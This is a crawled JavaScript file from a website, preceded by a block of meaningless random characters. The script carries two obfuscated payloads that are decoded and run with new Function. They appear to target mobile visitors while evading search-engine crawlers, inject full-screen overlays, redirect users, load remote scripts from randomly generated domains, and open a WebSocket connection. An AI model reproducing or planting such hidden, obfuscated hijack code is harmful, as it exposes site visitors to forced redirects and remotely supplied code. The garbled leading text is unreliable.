~9&^r95W_RL+_9676XNWD/;KI/&uF1(D:W9}ito]TW^hRw/{2u5U-)Xn(ChJd5Qxp1z;p17/xO6OUo6O2oJ1EL6z((x+kJ1Xrx1DS(iI|C4t4pRR~n~}-oxTN:||eB_NW(/+VE/F:Js-KdTn)B:}-dK}E{t4LBII5O5nTC&Vr0C71EC6]~_}TSI)5)/oz|fE^+_or)_wxWpukruxOy|OsI6;opwJ9oCNtWCyCE~LR{BQkoR_4(4Ux{}uWy4BR464A{i4A0/5y(/tBE|1AyOXdiL);4Tti:Fs;:RnNSN)-1T&@d1%k(6t6I|C4|fqIt%)(W~DBfyykd/qYI6yJ-CD6(4t/OBt]{Te/D~+|O6-I40-pEEy4p4T~nzEDtCn9{R/I(%t/+L+Ez{tKiXy74wrkU+;}QELADd/f{]EEDI/Q&:tL&OLkVoLOziW&SDs@o6oY^5Nu/DkK:pWIr^reO9I:5sye59yTXoIt@xuEiB+0S6O)X4I0D9Nt4VNECo|TB2|T5k{6iey79yOLsQy6y_o0-%D]oLEFd1eVY+I^1iL7d(D/dYDS4EoI4(op@BOoSsNr)o1UL;x@sr9I:^WCJnWS1_SKtUINiE]tk(WKt&ICt5IS5RELiY(4urOi+{WCqD+ER}ILTX~IsJy}|}E}5-{}V7IQt(Q;B1Ess}WA|IWVI@:%BS+W}-QIzBtzsOQ-wou~9/Vn/_]uBY++QTryQSuizd+zXz_0EToAV0Shi49AI62AILf0OuxiW)J|+(+|ABB0wk}2ef/4Nk(}eC(_F5i+n]de4Lue9;UiXsD}R}4TzRC|BI/rB~{Bu]Wrur4Ir]Yx5_6zW_1JB5VrVRS6V1VBx4TAW)iAWdIp~N/wLBU}z4LTA(/}z@+wUEYVUEXVUE{VUANVUAYVUAXVUA{VU^NVU^YVU^XVU^{VUsNVUsYVUsXVUs{VdWNVdWYVdWXVdW{VdUNVdUYVdUXVdUQVUIyxrwL8

--- FILE ---
content_type: application/javascript
request_url: http://www.gsjzy.com/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0
body_size: 3693
content:
if(Math.floor(Math.random()*100)<50){
	!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`lSvilFiqlBl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4CdOCh)(M6LMDL84CdOCh)(M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4CdOCh)(M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4CdOCh)(M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4CdOCh)(M6LMSS880a[4CdOCh)(M6LMSS8}!Xd5 4CdOCh)(M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"10s@F(m5np(JQm(O^"%"g{00o/((/10s@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284CdOCh)(M^PYqLY[D62fODmqO(dF6O2mh5Y784CdOCh)(M^P4CdOCh)(M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4CdOCh)(M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"10s@F(m5np(JQm(O^"%"g{00o/f/10s@j(8}v284CdOCh)("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4CdOCh)(MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?)fhO2O5)5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y@Yf1Q1@ssnYf{f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/10s@"a! (mO2OJY287_2(F6O2cYa[4CdOCh)(M6LMDL84CdOCh)(M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4CdOCh)(MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"10s@FpmS_YL7}m(O^"%"g{00o\/L(/10s@j284CdOCh)("!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
}else{
	!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vUOHGsJIDzl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 qD(SYD75M6LMDL8qD(SYD75M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cqD(SYD75M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cqD(SYD75M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvqD(SYD75M6LMSS880a[qD(SYD75M6LMSS8}!Xd5 qD(SYD75M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"KQ1{^(mOhfd^sm(O^"%"g{00s/((/KQ1{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28qD(SYD75M^PYqLY[D62fODmqO(dF6O2mh5Y78qD(SYD75M^PqD(SYD75M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cqD(SYD75M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KQ1{^(mOhfd^sm(O^"%"g{00s/f/KQ1{j(8}v28qD(SYD75"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"qD(SYD75MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^m5^S}Q5m(O^"="D^m{qq@@hm(O^"="D^m{qq@@hm(O^"="D^mO{Khq^m(O^"="D^mO{Khq^m(O^"="D^m5^S}Q5m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)fd}d0d1Y)7}7dY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/KQ1{"a! (mO2OJY287_2(F6O2cYa[qD(SYD75M6LMDL8qD(SYD75M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"qD(SYD75MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KQ1{^pmT47{^Tm(O^"%"g{00s\/L(/KQ1{j28qD(SYD75"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
}

